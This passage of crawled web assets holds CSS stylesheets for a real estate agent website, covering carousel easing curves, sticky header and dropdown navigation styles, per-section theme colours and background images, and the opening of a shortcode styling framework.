  -o-transition-timing-function: cubic-bezier(.075,.82,.165,1);
  transition-timing-function: cubic-bezier(.075,.82,.165,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutCirc .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -moz-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -ms-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    -o-transition-timing-function: cubic-bezier(.075,.82,.165,1);
    transition-timing-function: cubic-bezier(.075,.82,.165,1);
  }
}

/*---------- ps_easeOutExpo ----------*/
.ps_easeOutExpo .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -moz-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -ms-transition-timing-function: cubic-bezier(.19,1,.22,1);
  -o-transition-timing-function: cubic-bezier(.19,1,.22,1);
  transition-timing-function: cubic-bezier(.19,1,.22,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutExpo .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -moz-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -ms-transition-timing-function: cubic-bezier(.19,1,.22,1);
    -o-transition-timing-function: cubic-bezier(.19,1,.22,1);
    transition-timing-function: cubic-bezier(.19,1,.22,1);
  }
}

/*---------- ps_easeInQuad ----------*/
.ps_easeInQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -moz-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -ms-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  -o-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  transition-timing-function: cubic-bezier(.55,.085,.68,.53);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -moz-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -ms-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    -o-transition-timing-function: cubic-bezier(.55,.085,.68,.53);
    transition-timing-function: cubic-bezier(.55,.085,.68,.53);
  }
}

/*---------- ps_easeOutQuad ----------*/
.ps_easeOutQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -moz-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -ms-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  -o-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  transition-timing-function: cubic-bezier(.25,.46,.45,.94);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -moz-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -ms-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    -o-transition-timing-function: cubic-bezier(.25,.46,.45,.94);
    transition-timing-function: cubic-bezier(.25,.46,.45,.94);
  }
}

/*---------- ps_easeInOutQuad ----------*/
.ps_easeInOutQuad .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -moz-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -ms-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  -o-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  transition-timing-function: cubic-bezier(.455,.03,.515,.955);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutQuad .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -moz-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -ms-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    -o-transition-timing-function: cubic-bezier(.455,.03,.515,.955);
    transition-timing-function: cubic-bezier(.455,.03,.515,.955);
  }
}

/*---------- ps_easeOutQuart ----------*/
.ps_easeOutQuart .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -moz-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -ms-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  -o-transition-timing-function: cubic-bezier(.165,.84,.44,1);
  transition-timing-function: cubic-bezier(.165,.84,.44,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuart .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -moz-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -ms-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    -o-transition-timing-function: cubic-bezier(.165,.84,.44,1);
    transition-timing-function: cubic-bezier(.165,.84,.44,1);
  }
}

/*---------- ps_easeInOutQuart ----------*/
.ps_easeInOutQuart .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -moz-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -ms-transition-timing-function: cubic-bezier(.77,0,.175,1);
  -o-transition-timing-function: cubic-bezier(.77,0,.175,1);
  transition-timing-function: cubic-bezier(.77,0,.175,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutQuart .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -moz-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -ms-transition-timing-function: cubic-bezier(.77,0,.175,1);
    -o-transition-timing-function: cubic-bezier(.77,0,.175,1);
    transition-timing-function: cubic-bezier(.77,0,.175,1);
  }
}

/*---------- ps_easeOutQuint ----------*/
.ps_easeOutQuint .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -moz-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -ms-transition-timing-function: cubic-bezier(.23,1,.32,1);
  -o-transition-timing-function: cubic-bezier(.23,1,.32,1);
  transition-timing-function: cubic-bezier(.23,1,.32,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutQuint .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -moz-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -ms-transition-timing-function: cubic-bezier(.23,1,.32,1);
    -o-transition-timing-function: cubic-bezier(.23,1,.32,1);
    transition-timing-function: cubic-bezier(.23,1,.32,1);
  }
}

/*---------- ps_easeInSine ----------*/
.ps_easeInSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -moz-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -ms-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  -o-transition-timing-function: cubic-bezier(.47,0,.745,.715);
  transition-timing-function: cubic-bezier(.47,0,.745,.715);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -moz-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -ms-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    -o-transition-timing-function: cubic-bezier(.47,0,.745,.715);
    transition-timing-function: cubic-bezier(.47,0,.745,.715);
  }
}

/*---------- ps_easeOutSine ----------*/
.ps_easeOutSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -moz-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -ms-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  -o-transition-timing-function: cubic-bezier(.39,.575,.565,1);
  transition-timing-function: cubic-bezier(.39,.575,.565,1);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeOutSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -moz-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -ms-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    -o-transition-timing-function: cubic-bezier(.39,.575,.565,1);
    transition-timing-function: cubic-bezier(.39,.575,.565,1);
  }
}

/*---------- ps_easeInOutSine ----------*/
.ps_easeInOutSine .carousel-inner > .item{
  -webkit-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -moz-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -ms-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  -o-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  transition-timing-function: cubic-bezier(.445,.05,.55,.95);
}
@media all and (transform-3d), (-webkit-transform-3d){
  .ps_easeInOutSine .carousel-inner > .item {
    -webkit-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -moz-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -ms-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    -o-transition-timing-function: cubic-bezier(.445,.05,.55,.95);
    transition-timing-function: cubic-bezier(.445,.05,.55,.95);
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/css/header-trans.css
body_size: 8247
content:
@charset "utf-8";
/* CSS Document */
/*Header*/
header {
	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
#headerwrap {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.sticky {
	position: fixed;
	width: 100%;
	top: 0px;
	z-index: 999;
}
.sticky header.main__header {
	background-color: rgba(0, 0, 0, 1);
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
}
.sticky header.sub__header {
	background-color: rgba(0, 0, 0, 1);
	background-image: none;
	-webkit-box-shadow: 0 2px 4px -2px #5a5a5a;
	-moz-box-shadow: 0 2px 4px -2px #5a5a5a;
    box-shadow: 0 2px 4px -2px #5a5a5a;
	height: auto;
}
.sticky .navbar-right {
	background-image: none;
}
.sticky .navbar-default {
	padding-top: 0px;
}
/*.sticky .navbar-default .navbar-nav>li>a {
	color: #fff;
}
*/
.sticky .logo img {
	max-height: 55px !important;
	padding: 10px 0 5px 0;
}
.shadow-bottom {
	height: 25px;
	background-image: url(../images/shadow.png);
	background-size: 100% 100%;
	width: 100%;
	position: relative;
	top: 0px;
	background-repeat: no-repeat;
}
header.suber__header {
	background: #1e1e1e;
}
header .navbar-default .navbar-brand, header .navbar-default .navbar-brand:hover, header.with-boxed .navbar-default .navbar-brand, header.with-boxed .navbar-default .navbar-brand:hover {
	color: #fff;
	background: none;
	font-size: 18px;
	margin: 0;
	border: 1px solid #fff;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 20px;
	padding-bottom: 15px;
	padding-left: 20px;
}
header .navbar-default .navbar-brand a {
	color: #FFF;
	text-decoration: none;
	outline: none;
}
header .navbar-default .navbar-brand span {
	color: #6dc5b5;
}
header .navbar-default .navbar-brand a span {
	color: #6dc5b5;
}
header.main__header {
	background: none;
	position: absolute;
	z-index: 100;
	width: 100%;
}
header.main__header .containter {
	padding-left: 0px;
	padding-right: 0px;
}
header.sub__header, header.suber__header {
	height: auto;
}
header.with-boxed {
	position: relative;
	background: url('../images/big_line_bg.jpg') no-repeat;
	background-size: 100% 100%;
	width: 100%;
}
/*Logo*/
.logo img {
	max-width: 230px;
	max-height: 120px;
}
.sub__header .logo img {
	max-height: 125px;
	margin-bottom: 15px;
}
/*Main Navigaion Menu*/
.navbar-right {
	background-image:url(../images/menubg.png);
}
.dropdown:hover .dropdown-menu {
	display: block;
}
.navbar-default {
	background: none;
	border: none;
	margin-bottom: 0px;
	position: relative;
	z-index: 999;
	padding-top: 25px;
	padding-right: 0;
	padding-bottom: 0;
	padding-left: 0;
}
.navbar-default .navbar-nav>li {
	padding-bottom: 7px;
	margin-top: 0;
	margin-right: 2px;
	margin-bottom: 0;
	margin-left: 0;
	padding-top: 7px;
}
.navbar-default .navbar-nav.second>li:last-child {
	margin-right: 0px;
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: 0px;
}
.navbar-default .navbar-nav>li>a {
	font-size: 14px;
	font-weight: 300;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	border: 1px solid transparent;
	padding: 10px;
	text-transform: uppercase;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover {
/*	color: #fff; */
	background: rgba(0,0,0,0.1);
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkit-border-radius: 2px;
	-o-border-radius: 2px;
	-ms-border-radius: 2px;
	border: 1px solid #686b6d;
	outline-color: #686b6d !important;
}
ul.dropdown-menu {
	padding: 0;
	left: 0px !important;
	background: url('../images/triangle.png') no-repeat 20px top;
	border-radius: 0px;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	-o-border-radius: 0px;
	-ms-border-radius: 0px;
	border: none;
	padding-top: 7px;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	-o-box-shadow: none;
	-ms-box-shadow: none;
}
ul.dropdown-menu li {
	border-bottom: 1px solid #dfe2e2;
	background: #eff2f2;
}
ul.dropdown-menu li:last-child {
	border-bottom: none;
	border-radius: 0px 0px 2px 2px;
	-webkit-border-radius: 0px 0px 2px 2px;
	-moz-border-radius: 0px 0px 2px 2px;
	-ms-border-radius: 0px 0px 2px 2px;
	-o-border-radius: 0px 0px 2px 2px;
}
ul.dropdown-menu li:first-child {
	border-radius: 2px 2px 0px 0px;
	-webkit-border-radius: 2px 2px 0px 0px;
	-moz-border-radius: 2px 2px 0px 0px;
	-ms-border-radius: 2px 2px 0px 0px;
	-o-border-radius: 2px 2px 0px 0px;
}
ul.dropdown-menu>li>a {
	color: #535353;
	font-size: 12px;
	text-transform: uppercase;
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 15px;
	padding-left: 10px;
}
ul.dropdown-menu>li>a:hover {
	color: #3F3F3F;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #fff !important;
	outline-color: #ec6c52;
	background-color: transparent;
}
.navbar-default .navbar-nav>.open>a:focus {
	outline-color: #ec6c52;
}
@media(max-width:1310px) {
.navbar-default .navbar-nav > li {
	margin-right: 0px;
}
}
@media(max-width:1200px) {
.navbar-default .navbar-nav > li > a {
	font-size: 12px;
	padding: 10px;
}
.logo img {
	max-width: 165px;
}
}
@media(max-width:990px) {
.logo img {
	max-width: 130px;
}
.navbar-header {
	margin: 0 auto 0px;
	text-align: center;
}
.navbar-header .navbar-brand.pull-left {
	text-align: center;
	display: inline-block;
}
.navbar-right {
	margin-right: -50px;
}
.navbar-default .navbar-nav > li > a {
	font-size: 11px;
	padding: 10px 6px;
}
.slider .btn {
	display: none;
}
.navbar-right {
}
.navbar-default .navbar-nav>li {
	margin: 0;
	display: inline-block;
}
.navbar-default .navbar-nav {
	margin: 0 auto;
	float: none;
}
}

@media(max-width:768px) {
.dropdown:hover .dropdown-menu {
	display: none;
}
.dropdown.open:hover .dropdown-menu {
	display: block;
}
.navbar-default .navbar-nav .open .dropdown-menu>li {
	border: none;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a {
	color: #fff;
	padding: 15px 5px 15px 30px;
}
.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover {
	color: #ff831f;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
	color: #ff831f;
	background-color: transparent;
}
}
/*
@media(min-width: 768px) {
.navbar-toggle {
	display: none;
}
}
*/

@media(max-width:768px) {
.logo img {
	max-width: 130px;
	float: left;
	padding: 10px 0 5px 0;
}
.dropdown:hover .dropdown-menu {
	display: none;
}

.navbar-default ul.navbar-collapse {
	height: 0px;
}
ul.dropdown-menu {
	visibility: visible;
	opacity: 1;
	display: none;
}
.open .dropdown-menu {
	display: block;
	visibility: visible;
	opacity: 1;
}
header.sub__header, header.suber__header {
	height: auto;
}
.navbar-header .navbar-brand.pull-left {
	float: left !important;
}
} 
@media(max-width:767px) {
.navbar-default {
	overflow: hidden;
	padding-top: 5px;
	padding-bottom: 5px;
}
.navbar-collapse {
	display: block;
	width: 100%;
	overflow: hidden;
	height: 0px;
} 
.navbar-default .navbar-nav>li {
	display: block;
	margin: 2px auto;
	width: 100%;
	padding-bottom: 0px;
/*	text-align: center; */
}
/*.navbar-default .navbar-nav>li a {
	text-align: center;
} */
.navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li:hover > a, .navbar-default .navbar-nav > li.active > a, .navbar-default .navbar-nav > li.active > a:hover {
	color: #333;
/*	background: #CCC; */
}
.navbar-default .navbar-nav:first-child>li:first-child {
	margin-left: auto;
	margin-right: auto;
}
.navbar-brand.pull-left {
	position: relative;
	left: 27px;
}
.navbar-collapse.in {
	display: block;
	padding-top: 10px;
	max-height: 350px;
	overflow-y: auto;
	overflow-x: hidden;
/*	background-color: #B2B2B2; */
}
.navbar-nav .open .dropdown-menu a {
	color: #333 !important;
}

header.main__header {
	position: relative;
}
/*.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	border-color: #292929 !important;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #292929 !important;
}*/
}
@media(max-width:640px) {
/*.logo img {
	max-width: 100px;
	float: left;
}*/
/*.sticky .logo img {
	max-width: 100px;
	height: 45px;
	padding: 5px 0 5px 0; */
}
}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://www.eagent360.com/agent/global_include/css/custom.php?id=3655&spath=/home/phooey/public_html/
body_size: 11696
content:
/* Header */
header {
	color: #ffffff;
	    background-color: #000000;
}
.contact_header .contact-social a {
	color: #ffffff;
}
/*Top Header */
#topheader {
    color: #ffffff;
    background-color: #000000;
}
#topheader a, #topheader a:hover {
    color: #ffffff;
	text-decoration: none;
}
/* Menu */
.navbar-default {
	background-color: none;
}
.navbar-default .navbar-nav>li>a, .navbar-default .nav-justified>li>a  {
    color: #ffffff;
    font-weight: normal;
    font-family: ;
    	text-transform: ; 
}
ul.dropdown-menu>li>a {
	font-family: ;
    text-transform: ; 
}
.navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #ffffff;
	border-color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar {
	background-color: #ffffff;
}
.navbar-default .navbar-nav>li>a:hover, .navbar-default .navbar-nav>li:hover>a, .navbar-default .navbar-nav>li.active>a, .navbar-default .navbar-nav>li.active>a:hover, .navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:hover, .navbar-default .navbar-nav>.open>a:focus {
    color: #ffffff;
}
@media only screen and (max-width: 767px) {
.navbar-default .navbar-nav .open .dropdown-menu > li > a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
	color: #ffffff;
}
.navbar-default .navbar-nav .open .dropdown-menu > li > a {
	color: #ffffff;
}
.navbar-default .nav-justified>li.active>a, .navbar-default .nav-justified>li>a:hover, .navbar-default .nav-justified>li.open>a {
	color: #FFF;
    color: #ffffff;
}
}
/* If headerstyle=1 */

	.navbar-right {
    background-image: none;
}	
	@media(max-width:767px) {
header.main__header {
	background-color: #000000;
}
.navbar-default .navbar-nav > li.active > a {
	color: #ffffff;
}
.navbar-default .navbar-toggle .icon-bar, .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:hover {
	color: #ffffff;
}
.navbar-right {
    background-image: none;
}
}
 
/* If headerstyle=6 Trans Wide */
/* If headerstyle=7 Top Menu */
/* Slider */

.slider img {
	min-height: 300px;
    opacity: 0.8 !important;
}
.video_096_vid {
	height: 300px;
}
.video_096_vid:after, .video_096_img:after {
	background: rgba(0, 0, 0, 0)
}
.video_097_youtube {
	opacity: 0.5;
}
/* Subheader */
header.sub__header {
    background: url();
    background-color: #000000;
}
.sticky header.main__header {
	background-color: #000000;
}
.sticky header.sub__header {
	background-color: #000000;
}
/* Font */
body, #IDX-main {
	/*font-family: 'Lora', sans-serif;*/
 	font-family: 'Droid Serif', sans-serif; 
}
.propdetails-features h3 {
	font-family: 'Droid Serif', sans-serif;
}
h1, h2, h3, h4, h5, .carousel-caption p, #IDX-main h2, #IDX-main h3, #IDX-main h4 {
 	font-family: 'Droid Serif', sans-serif !important; 
}
/* IDX Search Bar */
#section-idxsearch {
	/*background-color: #ccc;*/
	background-color: ; 
	/*color: #000;*/
	color: ;
    background-image: url();
}
/* Section Intro */
#section-intro {
	/*background-color: #141718;*/
	background-color: #005840; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-intro .section-title {
	text-align: center;
}
#section-intro h1 {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
#section-intro p {
	/*color: #FFF;*/
	color: #FFFFFF; 
}
/* Section Services */
#section-services {
	/*background-color: #FBFBFB;*/
    color: #ffffff;
	background-color: #000000;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-services .section-title {
	text-align: center ;
}
#section-services h1 {
	/*color: #333;*/
	color: #ffffff; 
}
#section-services h3,  #section-services h3 a {
    color: #ffffff;
}
#section-services a {
	/*color: #333;*/
	/* color: #ffffff; */
}
/* Services Thumbnails Style */
	/* else thumbnail rectangular design */
	#section-services .services-image {
		width: 260px;
		height: 150px;
        margin: 0 auto;
		overflow: hidden;
		box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
		max-width: 100%;
	}
/* Section About */
#section-about {
	/*background-color: #FBFBFB;*/
	background-color: #fbfbfb;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/); 
}
#section-about .section-title {
	text-align: center ;
}
#section-about h1 {
	/*color: #333;*/
	color: #005840; 
}
#section-about, #section-about a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Communities */
#section-communities {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-communities .section-title {
	text-align: center;
}
#section-communities h1 {
	/*color: #333;*/
	color: #005840; 
}
#section-communities a, #section-communities h3 {
	/*color: #333;*/
	color: #333333 !important;
}
/* Section Home Worth */
#section-homeworth {
  background-image: url(https://www.eagent360.com/agent/success/images/homeworthbg.jpg);
  background-color: #FBFBFB;
}
#section-homeworth h1 {
  color: #FFFFFF;
}
#section-homeworth p {
  color: #FFFFFF;
}
/* Section Content 1 */
#section-maintext {
	/*background-color: #FBFBFB;*/
	background-color: #f5f5f5; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext .section-title {
	text-align: center ;
}
#section-maintext h1 {
	/*color: #333;*/
	color: #005840; 
}
#section-maintext, #section-maintext a {
	/*color: #333;*/
	color: #333333; 
}
/* Section Featured Listings */
#section-featured {
	/*background-color: #E1E1E1;*/
	background-color: #E1E1E1; 
	background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-featured h1 {
	/*color: #333;*/
	color: #333; 
}
#section-featured, #section-featured a {
	/*color: #333;*/
	color: #333; 
}
/* Section Tagline */
#section-tagline {
	/*background-color: #959595;*/
	background-color: #959595;
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);  
}
#section-tagline .section-title {
	text-align: center;
}
#section-tagline h1 {
	/*color: #FFF;*/
	color: #FFF; 
}
#section-tagline p {
	/*color: #FFF;*/
/*	color: taglineSubtitleColor; */
	color: #FFF; 
}
#section-tagline h3 {
	color: #FFF; 
}
/* Section Content 2 */
#section-maintext2 {
	/*background-color: #FBFBFB;*/
    color: #333333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-maintext2 .section-title {
	text-align: center;
}
#section-maintext2 h1 {
	/*color: #333;*/
	color: #005840; 
}
#section-maintext2 a {
	/*color: #333;*/
	/*color: #333333; */
}
/* Section Team Members */
#section-team {
	color: #333; 
	background-color: #fbfbfb; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-team .section-title {
	text-align: center;
}
#section-team h1 {
	color: #333; 
}
/* Section Testimonials */
#section-testimonials {
	/*background-color: #00A4A4;*/
	background-color: #005840; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-testimonials .section-title {
	text-align: center;
}
#section-testimonials h1 {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
#section-testimonials, #section-testimonials a, #section-testimonials .btn-testimonials {
	/*color: #FFFFFF;*/
	color: #FFFFFF; 
}
/* Section Posts */
#section-posts {
	/*background-color: #FBFBFB;*/
    color: #333; 
	background-color: #FBFBFB; 
    background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
}
#section-posts .section-title {
	text-align: center;
}
#section-posts h1 {
	/*color: #333;*/
	color: #333; 
}
#section-posts a {
	/*color: #333;*/
	/*color: #333; */
}
/* Section Footer */
footer {
	color: #ffffff;
	background-color: #014231;
}
footer hr {
	border-top: 1px solid #ffffff;
}
/* Section Custom */
	#section-custom2801 {
		background-color: #000000; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/10CG10X10I97N_newyorkcityrealestate.jpg);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom2801 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom2801 h1 {
		/*color: #FFF;*/
		color: #FFFFFF; 
		text-align:center	}
	#section-custom2801 p, #section-custom2801 li {
		/*color: #FFF;*/
		color: #FFFFFF; 
	}
	#section-custom2804 {
		background-color: #FBFBFB; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/Y59UZBD3KX_newyorkcityrealestate.jpg);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom2804 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom2804 h1 {
		/*color: #FFF;*/
		color: #FFFFFF; 
		text-align:center	}
	#section-custom2804 p, #section-custom2804 li {
		/*color: #FFF;*/
		color: #FFFFFF; 
	}
	#section-custom3650 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom3650 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom3650 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom3650 p, #section-custom3650 li {
		/*color: #FFF;*/
		color: #333333; 
	}
	#section-custom4464 {
		background-color: #fbfbfb; 
		background-image: url(https://www.eagent360.com/agentsite_homepage_images/);
        background-repeat:no-repeat;
		-webkit-background-size:cover;
		-moz-background-size:cover;
		-o-background-size:cover;
		background-size:cover;
		background-position:center;
	}
    #section-custom4464 .section-title {
    	margin-bottom: 25px;
    	padding-right: 15px;
		padding-left: 15px;
        text-align: ;
    }
	#section-custom4464 h1 {
		/*color: #FFF;*/
		color: #333333; 
		text-align:center 	}
	#section-custom4464 p, #section-custom4464 li {
		/*color: #FFF;*/
		color: #333333; 
	}
/* End Section Custom */
/* Button Color */
a.btn-default, a.btn-default:hover, a.btn, a.btn:hover, input.btn, input.btn:hover, input.btn-lg, input.btn-lg:hover, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    color: #ffffff !important;
/*    border: 1px solid #ccc !important; */
}
.btn, .btn-lg, .IDX-btn, .IDX-qsButtonInput, .idx-omnibar-form button {
    background-color: #005840 !important;
}
.IDX-formSubmit {
color: #ffffff !important;
background: #005840 !important;
}
#IDX-detailsLinks li {
background-color: #005840;
color: #ffffff;
}
#IDX-detailsLinks li a, #IDX-detailsLinks li a:hover {
color: #ffffff;
}
#IDX-detailsLinks li:hover {
background-color: #003829;
}
.btn:hover, .btn-lg:hover {
    background-color: #003829 !important;
}
/* Link Color */
a, a:hover  {
	color: #005840;
}
/*Logo*/
.logo img, .sub__header .logo img {
	max-width: 150px;
	max-height: 120px;
}
/*Font Sizes*/
body, #IDX-main {
	font-size: px;
}

--- FILE ---
content_type: text/css
request_url: https://www.eagent360.com/agent/success/shortcodes/shortcodes.css
body_size: 112854
content:
/* dCodes Framework */

.lineruler{border-top:1px solid #ccc;margin-top:8px;margin-bottom:8px}
	
/* Text Highlighter */
.dc_highlight{background:#111;color:#fff !important;line-height:270%;padding:3px 7px;margin-left:4px;margin-right:4px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.dc_highlight2{border-bottom:1px dotted;font-style:italic;line-height:200%;padding:3px;margin-left:1px;margin-right:1px}.red{background-color:#e90000 !important;border-color:#700 !important}.orange{background-color:#e98813 !important;border-color:#c27110 !important}.yellow{background-color:#efbb05 !important;border-color:#f7c808 !important}.green{background-color:#74941f !important;border-color:#74941f !important}.olive{background-color:#3a491a !important;border-color:#3a491a !important}.teal{background-color:#089 !important;border-color:#089 !important}.blue{background-color:#00437f !important;border-color:#00437f !important}.deepblue{background-color:#092334 !important;border-color:#092334 !important}.purple{background-color:#4b2c5a !important;border-color:#4b2c5a !important}.hotpink{background-color:#bc006e !important;border-color:#bc006e !important}.slategrey{background-color:#3b424a !important;border-color:#3b424a !important}.mauve{background-color:#625b56 !important;border-color:#625b56 !important}.pearl{background-color:#ab998f !important;border-color:#ab998f !important}.steelblue{background-color:#788794 !important;border-color:#63707c 